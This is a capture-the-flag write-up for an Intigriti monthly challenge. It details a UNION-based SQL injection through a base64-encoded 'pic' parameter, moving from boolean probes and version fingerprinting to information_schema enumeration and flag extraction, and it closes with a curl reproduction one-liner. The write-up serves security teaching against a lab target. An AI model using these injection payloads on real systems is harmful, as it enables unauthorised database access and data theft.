  .repro-box { background: var(--code-bg); border: 2px solid var(--accent-dim); border-radius: 8px; padding: 20px; margin: 20px 0; }

  /* Attack flow */
  figure { margin: 28px 0; }
  figure svg { max-width: 100%; height: auto; }
  figcaption { font-size: 13px; color: var(--text-dim); text-align: center; margin-top: 12px; }

  .footer { text-align: center; padding: 48px 0 40px; color: var(--text-dim); font-size: 13px; }

  @media (max-width: 500px) {
    .stats { grid-template-columns: 1fr 1fr; }
    .toc ol { grid-template-columns: 1fr; }
  }
</style>
</head>
<body>

<!-- HERO -->
<div class="hero">
  <div class="hero-eyebrow">Intigriti Monthly Challenge &mdash; September 2026</div>
  <h1>UNION-Based SQL Injection<br>in Critter Gallery</h1>
  <p class="hero-sub">Challenge by <strong>khanhdlq</strong> &mdash; <a href="https://challenge-0926.challenges.intigriti.io/challenge.php" target="_blank" rel="noopener">challenge-0926.challenges.intigriti.io</a></p>
  <div class="flag-banner">
    <span class="flag-icon">&#127937;</span>
    <code>INTIGRITI{01a09f56-74a2-700b-a849-ffe6742327b2}</code>
  </div>
</div>

<!-- Stats -->
<div class="stats">
  <div class="stat"><div class="stat-label">Bug Class</div><div class="stat-value red">SQL Injection</div></div>
  <div class="stat"><div class="stat-label">Technique</div><div class="stat-value accent">UNION-based</div></div>
  <div class="stat"><div class="stat-label">Parameter</div><div class="stat-value"><code>pic</code> (base64)</div></div>
  <div class="stat"><div class="stat-label">Database</div><div class="stat-value">MySQL 8.0.46</div></div>
  <div class="stat"><div class="stat-label">Schema</div><div class="stat-value">critter_gallery</div></div>
  <div class="stat"><div class="stat-label">Impact</div><div class="stat-value green">Full DB Read</div></div>
</div>

<!-- TOC -->
<nav class="toc">
  <div class="toc-title">Contents</div>
  <ol>
    <li><span class="toc-num">01</span><a href="#recon">Reconnaissance</a></li>
    <li><span class="toc-num">02</span><a href="#differential">The Case-Sensitivity Clue</a></li>
    <li><span class="toc-num">03</span><a href="#sqli">Confirming SQL Injection</a></li>
    <li><span class="toc-num">04</span><a href="#union">UNION Exploitation</a></li>
    <li><span class="toc-num">05</span><a href="#enum">Schema Enumeration</a></li>
    <li><span class="toc-num">06</span><a href="#flag">Flag Extraction</a></li>
    <li><span class="toc-num">07</span><a href="#notes">Technical Notes</a></li>
    <li><span class="toc-num">08</span><a href="#repro">Reproduction</a></li>
  </ol>
</nav>

<!-- Attack flow -->
<figure>
  <svg viewBox="0 0 840 120" role="img" aria-label="Attack flow: user-controlled pic parameter is base64-decoded, injected into a SQL query unsanitised, and the UNION clause extracts the flag from secret_vault.">
    <rect x="2" y="30" width="110" height="56" rx="8" fill="none" stroke="currentColor" stroke-width="1.5"/>
    <text x="57" y="55" text-anchor="middle" fill="currentColor" font-family="JetBrains Mono,monospace" font-size="10" letter-spacing="0.5">?pic=eCcgVU5...</text>
    <text x="57" y="72" text-anchor="middle" fill="#8896b0" font-family="DM Sans,sans-serif" font-size="10">base64 param</text>
    <line x1="116" y1="58" x2="162" y2="58" stroke="currentColor" stroke-width="1.2"/>
    <polygon points="162,54 172,58 162,62" fill="currentColor"/>
    <rect x="176" y="30" width="120" height="56" rx="8" fill="none" stroke="currentColor" stroke-width="1.5"/>
    <text x="236" y="55" text-anchor="middle" fill="#fbbf24" font-family="JetBrains Mono,monospace" font-size="10">base64_decode()</text>
    <text x="236" y="72" text-anchor="middle" fill="#8896b0" font-family="DM Sans,sans-serif" font-size="10">PHP decodes</text>
    <line x1="300" y1="58" x2="346" y2="58" stroke="currentColor" stroke-width="1.2"/>
    <polygon points="346,54 356,58 346,62" fill="currentColor"/>
    <rect x="360" y="30" width="140" height="56" rx="8" fill="#3b1515" stroke="#f87171" stroke-width="1.5"/>
    <text x="430" y="51" text-anchor="middle" fill="#f87171" font-family="JetBrains Mono,monospace" font-size="10" font-weight="600">SELECT desc</text>
    <text x="430" y="66" text-anchor="middle" fill="#f87171" font-family="JetBrains Mono,monospace" font-size="10" font-weight="600">WHERE name='$input'</text>
    <text x="430" y="80" text-anchor="middle" fill="#8896b0" font-family="DM Sans,sans-serif" font-size="9">no sanitisation</text>
    <line x1="504" y1="58" x2="550" y2="58" stroke="#f87171" stroke-width="1.2"/>
    <polygon points="550,54 560,58 550,62" fill="#f87171"/>
    <rect x="564" y="30" width="110" height="56" rx="8" fill="none" stroke="#a78bfa" stroke-width="1.5"/>
    <text x="619" y="55" text-anchor="middle" fill="#a78bfa" font-family="JetBrains Mono,monospace" font-size="10" font-weight="600">UNION SELECT</text>
    <text x="619" y="72" text-anchor="middle" fill="#8896b0" font-family="DM Sans,sans-serif" font-size="10">attacker query</text>
    <line x1="678" y1="58" x2="724" y2="58" stroke="#34d399" stroke-width="1.2"/>
    <polygon points="724,54 734,58 724,62" fill="#34d399"/>
    <rect x="738" y="30" width="98" height="56" rx="8" fill="#0d3b2a" stroke="#34d399" stroke-width="1.5"/>
    <text x="787" y="52" text-anchor="middle" fill="#34d399" font-family="JetBrains Mono,monospace" font-size="10" font-weight="600">FLAG</text>
    <text x="787" y="68" text-anchor="middle" fill="#8896b0" font-family="DM Sans,sans-serif" font-size="10">secret_vault</text>
  </svg>
  <figcaption>Attack flow: user-controlled <code>pic</code> parameter &rarr; base64 decode &rarr; unsanitised SQL concatenation &rarr; UNION extraction &rarr; flag</figcaption>
</figure>

<hr>

<!-- STEP 1 -->
<h2 id="recon"><span class="step-num">01</span> Reconnaissance</h2>
<p>The challenge is a "Critter Gallery" &mdash; a grid of animal emoji cards. Clicking a card navigates to a detail view at <code>challenge.php?pic=&lt;base64&gt;</code>. The base64 decodes to the animal's name: <code>Zm94</code> &rarr; <code>fox</code>, <code>cGFuZGE=</code> &rarr; <code>panda</code>, and so on.</p>
<p>The detail card renders three things from the decoded name:</p>
<div class="table-wrap">
  <table>
    <tr><th>Output</th><th>Source</th><th>Behaviour</th></tr>
    <tr><td>Emoji art (large)</td><td>Application code</td><td>Case-<strong>sensitive</strong> lookup</td></tr>
    <tr><td><code>&lt;h2&gt;</code> name</td><td>Decoded <code>pic</code> value</td><td>Reflected verbatim (HTML-escaped)</td></tr>
    <tr><td>Description text</td><td>Database query</td><td>Case-<strong>insensitive</strong> lookup</td></tr>
  </table>
</div>
<div class="screenshot">
  <img src="screenshots/01_baseline_fox.png" alt="Normal detail card for fox showing emoji, name, and description">
  <div class="screenshot-caption"><span class="sc-tag">Fig 1</span> Baseline &mdash; normal detail card for <code>fox</code></div>
</div>

<!-- STEP 2 -->
<h2 id="differential"><span class="step-num">02</span> The Case-Sensitivity Clue</h2>
<p>Testing the parameter with different casing reveals a <strong>normalisation differential</strong> &mdash; the key observation that unlocks the entire challenge:</p>
<div class="table-wrap">
  <table>
    <tr><th><code>pic</code> decodes to</th><th>Emoji</th><th>Description</th></tr>
    <tr><td><code>fox</code></td><td>&#129418; (fox)</td><td>Fox's description</td></tr>
    <tr><td><code>FOX</code></td><td>&#128444; (default)</td><td><strong>Fox's description</strong></td></tr>
    <tr><td><code>Fox</code></td><td>&#128444; (default)</td><td><strong>Fox's description</strong></td></tr>
  </table>
</div>
<div class="callout insight">
  <p><strong>Insight:</strong> The emoji lookup is case-sensitive (application code, likely an array map). The description lookup is case-insensitive &mdash; the hallmark of a MySQL <code>utf8mb4_..._ci</code> collation. Two different backends means the description is resolved by a SQL query.</p>
</div>

<!-- STEP 3 -->
<h2 id="sqli"><span class="step-num">03</span> Confirming SQL Injection</h2>
<h3>Breaking the query</h3>
<p>A single quote (<code>'</code>) in the decoded name returns <strong>HTTP 200 with a zero-byte body</strong> &mdash; an uncaught database exception, not an input-validation rejection.</p>
<div class="code-label">Error probe</div>
<pre><code><span class="cm"># pic = base64("'") &rarr; Jw==</span>
curl -s -o /dev/null -w <span class="str">"code=%{http_code} size=%{size_download}\n"</span> \
  <span class="str">"https://challenge-0926.challenges.intigriti.io/challenge.php?pic=Jw%3D%3D"</span>
<span class="cm"># &rarr; code=200 size=0</span></code></pre>

<h3>Boolean differential</h3>
<p>Injecting a tautology vs. a contradiction controls whether the row is returned.</p>
<div class="code-label">True condition &mdash; description returned</div>
<pre><code><span class="str">fox</span><span class="op">'</span> <span class="kw">AND</span> <span class="str">'1'</span><span class="op">=</span><span class="str">'1</span></code></pre>
<div class="screenshot">
  <img src="screenshots/02_bool_true.png" alt="Boolean true: fox' AND '1'='1 returns the description">
  <div class="screenshot-caption"><span class="sc-tag">Fig 2</span> <code>AND '1'='1</code> &rarr; description returned</div>
</div>
<div class="code-label">False condition &mdash; no results</div>
<pre><code><span class="str">fox</span><span class="op">'</span> <span class="kw">AND</span> <span class="str">'1'</span><span class="op">=</span><span class="str">'2</span></code></pre>
<div class="screenshot">
  <img src="screenshots/03_bool_false.png" alt="Boolean false: fox' AND '1'='2 returns no critter message">
  <div class="screenshot-caption"><span class="sc-tag">Fig 3</span> <code>AND '1'='2</code> &rarr; "No critter goes by that name yet."</div>
</div>
<p>The underlying query is now clear:</p>
<div class="query-box">
  <span class="q-fixed">SELECT description FROM animals WHERE name = '</span><span class="q-inject">{user input}</span><span class="q-fixed">'</span>
</div>

<!-- STEP 4 -->
<h2 id="union"><span class="step-num">04</span> UNION Exploitation</h2>
<p>Since the query projects <strong>one column</strong>, a <code>UNION SELECT</code> with a single value appends an attacker-controlled row to the result set.</p>
<div class="code-label">UNION proof-of-concept</div>
<pre><code><span class="str">fox</span><span class="op">'</span> <span class="kw">UNION SELECT</span> <span class="str">'INJECTED-BY-UNION'</span></code></pre>
<div class="screenshot">
  <img src="screenshots/04_union_proof.png" alt="UNION proof: injected string appears in description">
  <div class="screenshot-caption"><span class="sc-tag">Fig 4</span> UNION proof &mdash; attacker-controlled string rendered in the description panel</div>
</div>
<div class="callout danger">
  <p><strong>Impact confirmed:</strong> Arbitrary data from any accessible table can be read through this single-column UNION channel.</p>
</div>

<h3>Fingerprinting the backend</h3>
<div class="code-label">Decoded payload</div>
<pre><code><span class="str">x</span><span class="op">'</span> <span class="kw">UNION SELECT</span> <span class="fn">CONCAT</span>(<span class="fn">@@version</span>,<span class="str">' / '</span>,<span class="fn">database()</span>,<span class="str">' / '</span>,<span class="fn">user()</span>)<span class="cm">-- -</span></code></pre>
<div class="screenshot">
  <img src="screenshots/05_version_db_user.png" alt="Database fingerprint: MySQL 8.0.46 / critter_gallery / gallery@10.18.49.50">
  <div class="screenshot-caption"><span class="sc-tag">Fig 5</span> <code>8.0.46 / critter_gallery / gallery@10.18.49.50</code></div>
</div>
<div class="table-wrap">
  <table>
    <tr><th>Property</th><th>Value</th></tr>
    <tr><td>MySQL version</td><td><code>8.0.46</code></td></tr>
    <tr><td>Database name</td><td><code>critter_gallery</code></td></tr>
    <tr><td>DB user</td><td><code>gallery@10.18.49.50</code></td></tr>
  </table>
</div>

<!-- STEP 5 -->
<h2 id="enum"><span class="step-num">05</span> Schema Enumeration</h2>
<h3>Tables</h3>
<div class="code-label">Decoded payload</div>
<pre><code><span class="str">x</span><span class="op">'</span> <span class="kw">UNION SELECT</span> (<span class="kw">SELECT</span> <span class="fn">GROUP_CONCAT</span>(table_name)
  <span class="kw">FROM</span> information_schema.tables
  <span class="kw">WHERE</span> table_schema=<span class="fn">database()</span>)<span class="cm">-- -</span></code></pre>
<div class="screenshot">
  <img src="screenshots/06_tables.png" alt="Table enumeration showing animals,secret_vault">
  <div class="screenshot-caption"><span class="sc-tag">Fig 6</span> Tables: <code>animals</code>, <code>secret_vault</code></div>
</div>
<div class="callout insight">
  <p><strong>Target acquired:</strong> <code>secret_vault</code> is a table that doesn't serve the gallery &mdash; it exists solely to hold the flag.</p>
</div>

<h3>Columns</h3>
<div class="code-label">Decoded payload</div>
<pre><code><span class="str">x</span><span class="op">'</span> <span class="kw">UNION SELECT</span> (<span class="kw">SELECT</span> <span class="fn">GROUP_CONCAT</span>(table_name,<span class="str">'.'</span>,column_name,<span class="str">' '</span>,column_type)
  <span class="kw">FROM</span> information_schema.columns
  <span class="kw">WHERE</span> table_schema=<span class="fn">database()</span> <span class="kw">AND</span> table_name=<span class="str">'secret_vault'</span>)<span class="cm">-- -</span></code></pre>
<div class="screenshot">
  <img src="screenshots/07_columns.png" alt="Columns: secret_vault.id int, secret_vault.note varchar(255)">
  <div class="screenshot-caption"><span class="sc-tag">Fig 7</span> Columns: <code>id</code> (int), <code>note</code> (varchar 255)</div>
</div>

<!-- STEP 6 -->
<h2 id="flag"><span class="step-num">06</span> Flag Extraction</h2>
<p>With the schema fully mapped, extracting the flag is a single UNION query against the <code>note</code> column:</p>
<div class="code-label">Final payload (decoded)</div>
<pre><code><span class="str">x</span><span class="op">'</span> <span class="kw">UNION SELECT</span> note <span class="kw">FROM</span> secret_vault<span class="cm">-- -</span></code></pre>
<div class="code-label">Base64-encoded URL</div>
<pre><code>https://challenge-0926.challenges.intigriti.io/challenge.php?pic=<span class="flag-hl">eCcgVU5JT04gU0VMRUNUIG5vdGUgRlJPTSBzZWNyZXRfdmF1bHQtLSAt</span></code></pre>
<div class="screenshot" style="border-color: rgba(52,211,153,0.3);">
  <img src="screenshots/08_FLAG.png" alt="Flag displayed: INTIGRITI{01a09f56-74a2-700b-a849-ffe6742327b2}">
  <div class="screenshot-caption"><span class="sc-tag" style="background:#0d3b2a;color:#34d399;">FLAG</span> <code style="color:#34d399;">INTIGRITI{01a09f56-74a2-700b-a849-ffe6742327b2}</code></div>
</div>

<hr>

<!-- STEP 7 -->
<h2 id="notes"><span class="step-num">07</span> Technical Notes</h2>
<h3>Single-column constraint</h3>
<p>The query projects exactly one column. A <code>UNION SELECT '1','2'</code> errors out, so every payload must project a single value. <code>GROUP_CONCAT()</code> collapses multiple rows and columns into one string to fit this constraint.</p>
<h3>Comment syntax</h3>
<p>MySQL requires whitespace after the <code>--</code> comment introducer. A bare <code>fox'--</code> produces the zero-byte error. The payloads use <code>-- -</code> (dash-dash-space-dash) to ensure proper termination. <code>#</code> also works.</p>
<h3>No XSS</h3>
<p>The description is emitted through <code>nl2br(htmlspecialchars(...))</code>. Injecting <code>&lt;img src=x onerror=alert(1)&gt;</code> via UNION returns the HTML-escaped version. The flag lives in the database, so script execution is neither required nor possible here.</p>
<h3>Base64 encoding pitfall</h3>
<p>PHP's <code>base64_decode</code> is non-strict. The <code>+</code> and <code>=</code> characters in base64 output must be URL-encoded as <code>%2B</code> / <code>%3D</code> or the browser mangles them into spaces, breaking the decoded payload.</p>

<hr>

<!-- STEP 8 -->
<h2 id="repro"><span class="step-num">08</span> Reproduction</h2>
<p>Copy-paste one-liner that extracts the flag from a terminal:</p>
<div class="repro-box">
<pre><code>curl -s <span class="str">"https://challenge-0926.challenges.intigriti.io/challenge.php?pic=$(
  printf "%s" "x' UNION SELECT note FROM secret_vault-- -" | base64 -w0
)"</span> | grep -oP <span class="str">'(?&lt;=class="desc"&gt;).*?(?=&lt;)'</span></code></pre>
</div>
<p>Expected output:</p>
<pre><code><span class="flag-hl">INTIGRITI{01a09f56-74a2-700b-a849-ffe6742327b2}</span></code></pre>

<hr>

<div class="footer">
  Written by <a href="https://github.com/xMalekk" style="color:var(--accent);text-decoration:none;">xMalekk</a> &mdash; Intigriti September 2026 CTF
</div>

</body>
</html>
</file>
